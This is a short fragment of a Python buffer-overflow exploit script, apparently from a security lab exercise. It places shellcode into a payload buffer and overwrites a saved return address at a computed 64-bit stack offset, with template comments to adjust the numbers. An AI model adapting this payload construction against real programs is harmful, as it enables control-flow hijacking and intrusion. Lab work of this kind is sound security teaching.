 start = 517 - len(shellcode)            # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffe490 + 1200    # Change this number
offset = 0x00007fffffffe490 - 0x00007fffffffe430 + 8           # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
#################################################################